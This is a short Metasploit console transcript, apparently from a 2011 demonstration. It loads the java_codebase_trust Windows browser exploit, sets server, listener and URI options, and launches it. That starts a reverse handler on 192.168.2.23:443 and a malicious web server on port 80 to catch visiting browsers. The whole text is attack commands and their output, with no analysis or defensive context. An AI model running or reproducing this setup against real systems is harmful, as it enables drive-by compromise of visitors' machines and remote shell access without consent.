 metasploit
=[ metasploit v3.7.0-dev [core:3.7 api:1.0]
+ -- --=[ 673 exploits - 351 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12268 updated today (2011.04.07)
msf > use exploit/windows/browser/java_codebase_trust
msf exploit(java_codebase_trust) > set SRVPORT 80
SRVPORT => 80
msf exploit(java_codebase_trust) > set LPORT 443
LPORT => 443
msf exploit(java_codebase_trust) > set URIPATH /
URIPATH => /
msf exploit(java_codebase_trust) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.23:443
msf exploit(java_codebase_trust) >
[*] Using URL: http://0.0.0.0:80/
[*]  Local IP: http://192.168.2.23:80/
[*] Server started.